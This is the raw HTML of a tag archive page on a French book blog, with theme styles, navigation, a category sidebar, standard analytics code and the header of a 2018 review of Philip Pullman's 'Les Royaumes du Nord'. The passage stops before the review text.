</script><style id="ashe_dynamic_css">body {background-color: #ffffff;}#top-bar {background-color: #ffffff;}#top-bar a {color: #000000;}#top-bar a:hover,#top-bar li.current-menu-item > a,#top-bar li.current-menu-ancestor > a,#top-bar .sub-menu li.current-menu-item > a,#top-bar .sub-menu li.current-menu-ancestor> a {color: #ca9b52;}#top-menu .sub-menu,#top-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}@media screen and ( max-width: 979px ) {.top-bar-socials {float: none !important;}.top-bar-socials a {line-height: 40px !important;}}.header-logo a,.site-description {color: #000000;}.entry-header {background-color: #dd9933;}#main-nav {background-color: #ffffff;box-shadow: 0px 1px 5px rgba(0,0,0, 0.1);}#featured-links h6 {background-color: rgba(255,255,255, 0.85);color: #000000;}#main-nav a,#main-nav i,#main-nav #s {color: #000000;}.main-nav-sidebar span,.sidebar-alt-close-btn span {background-color: #000000;}#main-nav a:hover,#main-nav i:hover,#main-nav li.current-menu-item > a,#main-nav li.current-menu-ancestor > a,#main-nav .sub-menu li.current-menu-item > a,#main-nav .sub-menu li.current-menu-ancestor> a {color: #ca9b52;}.main-nav-sidebar:hover span {background-color: #ca9b52;}#main-menu .sub-menu,#main-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}#main-nav #s {background-color: #ffffff;}#main-nav #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: rgba(0,0,0, 0.7);}#main-nav #s::-moz-placeholder { /* Firefox 19+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-ms-input-placeholder { /* IE 10+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-moz-placeholder { /* Firefox 18- */color: rgba(0,0,0, 0.7);}/* Background */.sidebar-alt,#featured-links,.main-content,.featured-slider-area,.page-content select,.page-content input,.page-content textarea {background-color: #ffffff;}/* Text */.page-content,.page-content select,.page-content input,.page-content textarea,.page-content .post-author a,.page-content .ashe-widget a,.page-content .comment-author {color: #464646;}/* Title */.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5,.page-content h6,.page-content .post-title a,.page-content .author-description h4 a,.page-content .related-posts h4 a,.page-content .blog-pagination .previous-page a,.page-content .blog-pagination .next-page a,blockquote,.page-content .post-share a {color: #030303;}.page-content .post-title a:hover {color: rgba(3,3,3, 0.75);}/* Meta */.page-content .post-date,.page-content .post-comments,.page-content .post-author,.page-content [data-layout*="list"] .post-author a,.page-content .related-post-date,.page-content .comment-meta a,.page-content .author-share a,.page-content .post-tags a,.page-content .tagcloud a,.widget_categories li,.widget_archive li,.ahse-subscribe-box p,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number {color: #a1a1a1;}.page-content input::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #a1a1a1;}.page-content input::-moz-placeholder { /* Firefox 19+ */color: #a1a1a1;}.page-content input:-ms-input-placeholder { /* IE 10+ */color: #a1a1a1;}.page-content input:-moz-placeholder { /* Firefox 18- */color: #a1a1a1;}/* Accent */a,.post-categories,.page-content .ashe-widget.widget_text a {color: #ca9b52;}/* Disable TMP.page-content .elementor a,.page-content .elementor a:hover {color: inherit;}*/.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {background: #ca9b52;}a:not(.header-logo-a):hover {color: rgba(202,155,82, 0.8);}blockquote {border-color: #ca9b52;}/* Selection */::-moz-selection {color: #ffffff;background: #ca9b52;}::selection {color: #ffffff;background: #ca9b52;}/* Border */.page-content .post-footer,[data-layout*="list"] .blog-grid > li,.page-content .author-description,.page-content .related-posts,.page-content .entry-comments,.page-content .ashe-widget li,.page-content #wp-calendar,.page-content #wp-calendar caption,.page-content #wp-calendar tbody td,.page-content .widget_nav_menu li a,.page-content .tagcloud a,.page-content select,.page-content input,.page-content textarea,.widget-title h2:before,.widget-title h2:after,.post-tags a,.gallery-caption,.wp-caption-text,table tr,table th,table td,pre,.category-description {border-color: #e8e8e8;}hr {background-color: #e8e8e8;}/* Buttons */.widget_search i,.widget_search #searchsubmit,.wp-block-search button,.single-navigation i,.page-content .submit,.page-content .blog-pagination.numeric a,.page-content .blog-pagination.load-more a,.page-content .ashe-subscribe-box input[type="submit"],.page-content .widget_wysija input[type="submit"],.page-content .post-password-form input[type="submit"],.page-content .wpcf7 [type="submit"] {color: #ffffff;background-color: #333333;}.single-navigation i:hover,.page-content .submit:hover,.ashe-boxed-style .page-content .submit:hover,.page-content .blog-pagination.numeric a:hover,.ashe-boxed-style .page-content .blog-pagination.numeric a:hover,.page-content .blog-pagination.numeric span,.page-content .blog-pagination.load-more a:hover,.page-content .ashe-subscribe-box input[type="submit"]:hover,.page-content .widget_wysija input[type="submit"]:hover,.page-content .post-password-form input[type="submit"]:hover,.page-content .wpcf7 [type="submit"]:hover {color: #ffffff;background-color: #ca9b52;}/* Image Overlay */.image-overlay,#infscr-loading,.page-content h4.image-overlay {color: #ffffff;background-color: rgba(73,73,73, 0.3);}.image-overlay a,.post-slider .prev-arrow,.post-slider .next-arrow,.page-content .image-overlay a,#featured-slider .slick-arrow,#featured-slider .slider-dots {color: #ffffff;}.slide-caption {background: rgba(255,255,255, 0.95);}#featured-slider .slick-active {background: #ffffff;}#page-footer,#page-footer select,#page-footer input,#page-footer textarea {background-color: #f6f6f6;color: #333333;}#page-footer,#page-footer a,#page-footer select,#page-footer input,#page-footer textarea {color: #333333;}#page-footer #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #333333;}#page-footer #s::-moz-placeholder { /* Firefox 19+ */color: #333333;}#page-footer #s:-ms-input-placeholder { /* IE 10+ */color: #333333;}#page-footer #s:-moz-placeholder { /* Firefox 18- */color: #333333;}/* Title */#page-footer h1,#page-footer h2,#page-footer h3,#page-footer h4,#page-footer h5,#page-footer h6 {color: #111111;}#page-footer a:hover {color: #ca9b52;}/* Border */#page-footer a,#page-footer .ashe-widget li,#page-footer #wp-calendar,#page-footer #wp-calendar caption,#page-footer #wp-calendar tbody td,#page-footer .widget_nav_menu li a,#page-footer select,#page-footer input,#page-footer textarea,#page-footer .widget-title h2:before,#page-footer .widget-title h2:after,.footer-widgets {border-color: #e0dbdb;}#page-footer hr {background-color: #e0dbdb;}.ashe-preloader-wrap {background-color: #ffffff;}@media screen and ( max-width: 768px ) {#featured-links {display: none;}}@media screen and ( max-width: 640px ) {.related-posts {display: none;}}.header-logo a {font-family: 'Rokkitt';}#top-menu li a {font-family: 'Open Sans';}#main-menu li a {font-family: 'Open Sans';}#mobile-menu li,.mobile-menu-btn a {font-family: 'Open Sans';}#top-menu li a,#main-menu li a,#mobile-menu li,.mobile-menu-btn a {text-transform: uppercase;}.boxed-wrapper {max-width: 1160px;}.sidebar-alt {max-width: 340px;left: -340px; padding: 85px 35px 0px;}.sidebar-left,.sidebar-right {width: 307px;}.main-container {width: calc(100% - 307px);width: -webkit-calc(100% - 307px);}#top-bar > div,#main-nav > div,#featured-links,.main-content,.page-footer-inner,.featured-slider-area.boxed-wrapper {padding-left: 40px;padding-right: 40px;}#top-menu {float: left;}.top-bar-socials {float: right;}.entry-header {height: 500px;background-image:url(https://www.leslecturesdevi.fr/wp-content/uploads/cropped-library_book_bookshelk_light_lightbulb-96401.png);background-size: cover;}.entry-header {background-position: center center;}.logo-img {max-width: 500px;}.mini-logo a {max-width: 70px;}#main-nav {text-align: center;}.main-nav-sidebar {position: absolute;top: 0px;left: 40px;z-index: 1;}.main-nav-icons {position: absolute;top: 0px;right: 40px;z-index: 2;}.mini-logo {position: absolute;left: auto;top: 0;}.main-nav-sidebar ~ .mini-logo {margin-left: 30px;}#featured-links .featured-link {margin-right: 20px;}#featured-links .featured-link:last-of-type {margin-right: 0;}#featured-links .featured-link {width: calc( (100% - -20px) / 0 - 1px);width: -webkit-calc( (100% - -20px) / 0- 1px);}.featured-link:nth-child(1) .cv-inner {display: none;}.featured-link:nth-child(2) .cv-inner {display: none;}.featured-link:nth-child(3) .cv-inner {display: none;}.blog-grid > li {width: 100%;margin-bottom: 30px;}.sidebar-right {padding-left: 37px;}.footer-widgets > .ashe-widget {width: 30%;margin-right: 5%;}.footer-widgets > .ashe-widget:nth-child(3n+3) {margin-right: 0;}.footer-widgets > .ashe-widget:nth-child(3n+4) {clear: both;}.copyright-info {float: right;}.footer-socials {float: left;}.woocommerce div.product .stock,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price,.woocommerce-Reviews .woocommerce-review__author,.woocommerce form .form-row .required,.woocommerce form .form-row.woocommerce-invalid label,.woocommerce .page-content div.product .woocommerce-tabs ul.tabs li a {color: #464646;}.woocommerce a.remove:hover {color: #464646 !important;}.woocommerce a.remove,.woocommerce .product_meta,.page-content .woocommerce-breadcrumb,.page-content .woocommerce-review-link,.page-content .woocommerce-breadcrumb a,.page-content .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-info:before,.woocommerce .page-content .woocommerce-result-count,.woocommerce-page .page-content .woocommerce-result-count,.woocommerce-Reviews .woocommerce-review__published-date,.woocommerce .product_list_widget .quantity,.woocommerce .widget_products .amount,.woocommerce .widget_price_filter .price_slider_amount,.woocommerce .widget_recently_viewed_products .amount,.woocommerce .widget_top_rated_products .amount,.woocommerce .widget_recent_reviews .reviewer {color: #a1a1a1;}.woocommerce a.remove {color: #a1a1a1 !important;}p.demo_store,.woocommerce-store-notice,.woocommerce span.onsale { background-color: #ca9b52;}.woocommerce .star-rating::before,.woocommerce .star-rating span::before,.woocommerce .page-content ul.products li.product .button,.page-content .woocommerce ul.products li.product .button,.page-content .woocommerce-MyAccount-navigation-link.is-active a,.page-content .woocommerce-MyAccount-navigation-link a:hover { color: #ca9b52;}.woocommerce form.login,.woocommerce form.register,.woocommerce-account fieldset,.woocommerce form.checkout_coupon,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce-Reviews .comment_container,.woocommerce-cart #payment ul.payment_methods,#add_payment_method #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce .woocommerce-MyAccount-navigation-link,.select2-container--default .select2-selection--single {border-color: #e8e8e8;}.woocommerce-cart #payment,#add_payment_method #payment,.woocommerce-checkout #payment,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce div.product .woocommerce-tabs ul.tabs li {background-color: rgba(232,232,232, 0.3);}.woocommerce-cart #payment div.payment_box::before,#add_payment_method #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before {border-color: rgba(232,232,232, 0.5);}.woocommerce-cart #payment div.payment_box,#add_payment_method #payment div.payment_box,.woocommerce-checkout #payment div.payment_box {background-color: rgba(232,232,232, 0.5);}.page-content .woocommerce input.button,.page-content .woocommerce a.button,.page-content .woocommerce a.button.alt,.page-content .woocommerce button.button.alt,.page-content .woocommerce input.button.alt,.page-content .woocommerce #respond input#submit.alt,.woocommerce .page-content .widget_product_search input[type="submit"],.woocommerce .page-content .woocommerce-message .button,.woocommerce .page-content a.button.alt,.woocommerce .page-content button.button.alt,.woocommerce .page-content #respond input#submit,.woocommerce .page-content .widget_price_filter .button,.woocommerce .page-content .woocommerce-message .button,.woocommerce-page .page-content .woocommerce-message .button,.woocommerce .page-content nav.woocommerce-pagination ul li a,.woocommerce .page-content nav.woocommerce-pagination ul li span {color: #ffffff;background-color: #333333;}.page-content .woocommerce input.button:hover,.page-content .woocommerce a.button:hover,.page-content .woocommerce a.button.alt:hover,.ashe-boxed-style .page-content .woocommerce a.button.alt:hover,.page-content .woocommerce button.button.alt:hover,.page-content .woocommerce input.button.alt:hover,.page-content .woocommerce #respond input#submit.alt:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce .page-content a.button.alt:hover,.woocommerce .page-content button.button.alt:hover,.ashe-boxed-style.woocommerce .page-content button.button.alt:hover,.ashe-boxed-style.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content .widget_price_filter .button:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce-page .page-content .woocommerce-message .button:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a:hover,.woocommerce .page-content nav.woocommerce-pagination ul li span.current {color: #ffffff;background-color: #ca9b52;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev,.woocommerce .page-content nav.woocommerce-pagination ul li a.next {color: #333333;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover {color: #ca9b52;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:after {color: #ffffff;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover:after {color: #ffffff;}.cssload-cube{background-color:#333333;width:9px;height:9px;position:absolute;margin:auto;animation:cssload-cubemove 2s infinite ease-in-out;-o-animation:cssload-cubemove 2s infinite ease-in-out;-ms-animation:cssload-cubemove 2s infinite ease-in-out;-webkit-animation:cssload-cubemove 2s infinite ease-in-out;-moz-animation:cssload-cubemove 2s infinite ease-in-out}.cssload-cube1{left:13px;top:0;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube2{left:25px;top:0;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube3{left:38px;top:0;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube4{left:0;top:13px;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube5{left:13px;top:13px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube6{left:25px;top:13px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube7{left:38px;top:13px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube8{left:0;top:25px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube9{left:13px;top:25px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube10{left:25px;top:25px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube11{left:38px;top:25px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube12{left:0;top:38px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube13{left:13px;top:38px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube14{left:25px;top:38px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube15{left:38px;top:38px;animation-delay:.6s;-o-animation-delay:.6s;-ms-animation-delay:.6s;-webkit-animation-delay:.6s;-moz-animation-delay:.6s}.cssload-spinner{margin:auto;width:49px;height:49px;position:relative}@keyframes cssload-cubemove{35%{transform:scale(0.005)}50%{transform:scale(1.7)}65%{transform:scale(0.005)}}@-o-keyframes cssload-cubemove{35%{-o-transform:scale(0.005)}50%{-o-transform:scale(1.7)}65%{-o-transform:scale(0.005)}}@-ms-keyframes cssload-cubemove{35%{-ms-transform:scale(0.005)}50%{-ms-transform:scale(1.7)}65%{-ms-transform:scale(0.005)}}@-webkit-keyframes cssload-cubemove{35%{-webkit-transform:scale(0.005)}50%{-webkit-transform:scale(1.7)}65%{-webkit-transform:scale(0.005)}}@-moz-keyframes cssload-cubemove{35%{-moz-transform:scale(0.005)}50%{-moz-transform:scale(1.7)}65%{-moz-transform:scale(0.005)}}</style><style id="ashe_theme_styles"></style><link rel="icon" href="https://www.leslecturesdevi.fr/wp-content/uploads/cropped-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.leslecturesdevi.fr/wp-content/uploads/cropped-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.leslecturesdevi.fr/wp-content/uploads/cropped-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.leslecturesdevi.fr/wp-content/uploads/cropped-logo-1-270x270.png" />

<script async src='https://www.googletagmanager.com/gtag/js?id=G-N155LF787D'></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}gtag('js', new Date());
window.addEventListener('load', function () {
var links = document.querySelectorAll('a');
for (let i = 0; i < links.length; i++) {
    links[i].addEventListener('click', function(e) {
        var n = this.href.includes('www.leslecturesdevi.fr');
        if (n == false) {
            gtag('event', 'click', {'event_category': 'external links','event_label' : this.href});
        }
    });
    }
});
gtag('config', 'G-N155LF787D' , {});

</script>
</head>

<body class="archive tag tag-enlevement-denfants tag-33 wp-embed-responsive">
	
	<!-- Preloader -->
	
	<!-- Page Wrapper -->
	<div id="page-wrap">

		<!-- Boxed Wrapper -->
		<div id="page-header" >

		
<div id="top-bar" class="clear-fix">
	<div class="boxed-wrapper">
		
		
		<div class="top-bar-socials">

			
			<a href="https://www.instagram.com/leslecturesdevi/" target="_blank">
				<i class="fa-brands fa-instagram"></i>
			</a>
			
							<a href="https://www.facebook.com/leslecturesdevi/" target="_blank">
					<i class="fa-brands fa-facebook"></i>
				</a>
			
			
			
		</div>

	<nav class="top-menu-container"><ul id="top-menu" class=""><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="http://www.leslecturesdevi.fr/">Accueil</a></li>
<li id="menu-item-297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297"><a href="https://www.leslecturesdevi.fr/category/actualites/">Actualités</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://www.leslecturesdevi.fr/auteurs/">Auteurs</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://www.leslecturesdevi.fr/accueil/mes-lectures-2017/">Autres Lectures</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.leslecturesdevi.fr/a-propos-de/">À propos de</a></li>
</ul></nav>
	</div>
</div><!-- #top-bar -->


	<div class="entry-header">
		<div class="cv-outer">
		<div class="cv-inner">
			<div class="header-logo">
				
									
										<a href="https://www.leslecturesdevi.fr/" class="header-logo-a">Les lectures de Vi</a>
					
								
				<p class="site-description">Mes coups de cœur et avis &#8211; Blog Littéraire</p>
				
			</div>
		</div>
		</div>
	</div>


<div id="main-nav" class="clear-fix">

	<div class="boxed-wrapper">	
		
		<!-- Alt Sidebar Icon -->
				<div class="main-nav-sidebar">
			<div>
				<span></span>
				<span></span>
				<span></span>
			</div>
		</div>
		
		<!-- Mini Logo -->
		
		<!-- Icons -->
		<div class="main-nav-icons">
							<div class="dark-mode-switcher">
					<i class="fa-regular fa-moon" aria-hidden="true"></i>

									</div>
			
						<div class="main-nav-search">
				<i class="fa-solid fa-magnifying-glass"></i>
				<i class="fa-solid fa-xmark"></i>
				<form role="search" method="get" id="searchform" class="clear-fix" action="https://www.leslecturesdevi.fr/"><input type="search" name="s" id="s" placeholder="Recherche…" data-placeholder="Saisissez votre texte et appuyez sur Entrée..." value="" /><i class="fa-solid fa-magnifying-glass"></i><input type="submit" id="searchsubmit" value="st" /></form>			</div>
					</div>

		<nav class="main-menu-container"><ul id="main-menu" class=""><li id="menu-item-388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388"><a href="https://www.leslecturesdevi.fr/category/coup-de-coeur/">Coups de coeurs</a></li>
<li id="menu-item-1455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1455"><a href="https://www.leslecturesdevi.fr/category/romans-feministes/">Romans Féministes</a></li>
<li id="menu-item-387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-387"><a href="https://www.leslecturesdevi.fr/category/thriller/">Thriller</a></li>
<li id="menu-item-986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-986"><a href="https://www.leslecturesdevi.fr/category/romans-fantasy/">Romans Fantasy</a></li>
<li id="menu-item-394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><a href="https://www.leslecturesdevi.fr/category/prix-litteraire/">Prix Littéraires</a></li>
</ul></nav>
		<!-- Mobile Menu Button -->
		<span class="mobile-menu-btn">
			<i class="fa-solid fa-chevron-down"></i>		</span>

		<nav class="mobile-menu-container"><ul id="mobile-menu" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388"><a href="https://www.leslecturesdevi.fr/category/coup-de-coeur/">Coups de coeurs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1455"><a href="https://www.leslecturesdevi.fr/category/romans-feministes/">Romans Féministes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-387"><a href="https://www.leslecturesdevi.fr/category/thriller/">Thriller</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-986"><a href="https://www.leslecturesdevi.fr/category/romans-fantasy/">Romans Fantasy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><a href="https://www.leslecturesdevi.fr/category/prix-litteraire/">Prix Littéraires</a></li>
 <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="http://www.leslecturesdevi.fr/">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297"><a href="https://www.leslecturesdevi.fr/category/actualites/">Actualités</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://www.leslecturesdevi.fr/auteurs/">Auteurs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://www.leslecturesdevi.fr/accueil/mes-lectures-2017/">Autres Lectures</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.leslecturesdevi.fr/a-propos-de/">À propos de</a></li>
</ul></nav>
	</div>

</div><!-- #main-nav -->

		</div><!-- .boxed-wrapper -->

		<!-- Page Content -->
		<div class="page-content">

			
			
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div id="categories-3" class="ashe-widget widget_categories"><div class="widget-title"><h2>Catégories</h2></div>
			<ul>
					<li class="cat-item cat-item-93"><a href="https://www.leslecturesdevi.fr/category/actualites/">Actualités</a> (4)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.leslecturesdevi.fr/category/autobiographie/">Autobiographies</a> (8)
</li>
	<li class="cat-item cat-item-113"><a href="https://www.leslecturesdevi.fr/category/bd/">BD</a> (4)
</li>
	<li class="cat-item cat-item-147"><a href="https://www.leslecturesdevi.fr/category/biographie/">Biographies</a> (1)
</li>
	<li class="cat-item cat-item-95"><a href="https://www.leslecturesdevi.fr/category/comedie-romantique/">Comédies romantiques</a> (3)
</li>
	<li class="cat-item cat-item-99"><a href="https://www.leslecturesdevi.fr/category/contes/">Contes</a> (2)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.leslecturesdevi.fr/category/coup-de-coeur/">Coups de coeurs</a> (19)
</li>
	<li class="cat-item cat-item-27"><a href="https://www.leslecturesdevi.fr/category/drame/">Drames</a> (16)
</li>
	<li class="cat-item cat-item-135"><a href="https://www.leslecturesdevi.fr/category/essai/">Essais</a> (1)
</li>
	<li class="cat-item cat-item-210"><a href="https://www.leslecturesdevi.fr/category/feel-good/">Feel Good</a> (1)
</li>
	<li class="cat-item cat-item-130"><a href="https://www.leslecturesdevi.fr/category/litterature-jeunesse/">Littérature Jeunesse</a> (5)
</li>
	<li class="cat-item cat-item-65"><a href="https://www.leslecturesdevi.fr/category/nouvelles/">Nouvelles</a> (2)
</li>
	<li class="cat-item cat-item-14"><a href="https://www.leslecturesdevi.fr/category/prix-litteraire/">Prix Littéraires</a> (15)
</li>
	<li class="cat-item cat-item-17"><a href="https://www.leslecturesdevi.fr/category/roman/">Romans</a> (6)
</li>
	<li class="cat-item cat-item-94"><a href="https://www.leslecturesdevi.fr/category/roman-fantastique/">Romans Fantastiques</a> (1)
</li>
	<li class="cat-item cat-item-86"><a href="https://www.leslecturesdevi.fr/category/romans-fantasy/">Romans Fantasy</a> (6)
</li>
	<li class="cat-item cat-item-208"><a href="https://www.leslecturesdevi.fr/category/romans-feministes/">Romans Féministes</a> (8)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.leslecturesdevi.fr/category/roman-historique/">Romans historiques</a> (10)
</li>
	<li class="cat-item cat-item-195"><a href="https://www.leslecturesdevi.fr/category/romans-humoristiques/">Romans Humoristiques</a> (1)
</li>
	<li class="cat-item cat-item-100"><a href="https://www.leslecturesdevi.fr/category/roman-philosophique/">Romans Philosophiques</a> (5)
</li>
	<li class="cat-item cat-item-166"><a href="https://www.leslecturesdevi.fr/category/roman-science-fiction/">Romans Science-Fiction</a> (3)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.leslecturesdevi.fr/category/saga-famililale/">Sagas Famililales</a> (9)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.leslecturesdevi.fr/category/thriller/">Thriller</a> (16)
</li>
			</ul>

			</div>		
	</aside>
</div>
<div class="main-content clear-fix boxed-wrapper" data-layout="col1-rsidebar" data-sidebar-sticky="1">
	
	<!-- Main Container -->
<div class="main-container">
	
	<ul class="blog-grid"><div class="fcbkbttn_buttons_block fcbkbttn_arhiv" id="fcbkbttn_middle"><div class="fcbkbttn_button">
                            <a href="https://www.facebook.com/leslecturesdevi" target="_blank">
                                <img src="https://www.leslecturesdevi.fr/wp-content/plugins/facebook-button-plugin/images/standard-facebook-ico.png" alt="Fb-Button" />
                            </a>
                        </div><div class="fcbkbttn_like "><fb:like href="https://www.leslecturesdevi.fr/tag/enlevement-denfants" action="like" colorscheme="light" layout="standard"  width="225px" size="small"></fb:like></div><div class="fb-share-button  " data-href="https://www.leslecturesdevi.fr/tag/enlevement-denfants" data-type="button_count" data-size="small"></div></div><li>			<article id="post-563" class="blog-post post-563 post type-post status-publish format-standard has-post-thumbnail hentry category-coup-de-coeur category-litterature-jeunesse category-prix-litteraire category-romans-fantasy tag-amitie tag-aventure tag-destin tag-enfance tag-enlevement-denfants tag-litterature-anglaise tag-magie tag-suspens tag-univers-paralleles">
				
				<div class="post-media">
					<a href="https://www.leslecturesdevi.fr/a-la-croisee-des-mondes-tome-1-les-royaumes-du-nord-philip-pullman/"></a>
					<img width="480" height="563" src="https://www.leslecturesdevi.fr/wp-content/uploads/LES-ROYAUMES-DU-NORD-1.jpeg" class="attachment-ashe-full-thumbnail size-ashe-full-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.leslecturesdevi.fr/wp-content/uploads/LES-ROYAUMES-DU-NORD-1.jpeg 480w, https://www.leslecturesdevi.fr/wp-content/uploads/LES-ROYAUMES-DU-NORD-1-256x300.jpeg 256w" sizes="(max-width: 480px) 100vw, 480px" />				</div>

				<header class="post-header">

			 		<div class="post-categories"><a href="https://www.leslecturesdevi.fr/category/coup-de-coeur/" rel="category tag">Coups de coeurs</a>,&nbsp;&nbsp;<a href="https://www.leslecturesdevi.fr/category/litterature-jeunesse/" rel="category tag">Littérature Jeunesse</a>,&nbsp;&nbsp;<a href="https://www.leslecturesdevi.fr/category/prix-litteraire/" rel="category tag">Prix Littéraires</a>,&nbsp;&nbsp;<a href="https://www.leslecturesdevi.fr/category/romans-fantasy/" rel="category tag">Romans Fantasy</a> </div>
										<h2 class="post-title">
						<a href="https://www.leslecturesdevi.fr/a-la-croisee-des-mondes-tome-1-les-royaumes-du-nord-philip-pullman/">À la Croisée des Mondes, tome 1 : Les Royaumes du Nord &#8211; PHILIP PULLMAN</a>
					</h2>
					
										<div class="post-meta clear-fix">

													<span class="post-date">18 novembre 2018</span>
												
						<span class="meta-sep">/</span>
						
						
					</div>
					
				</header>

				
				<div class="post-content">
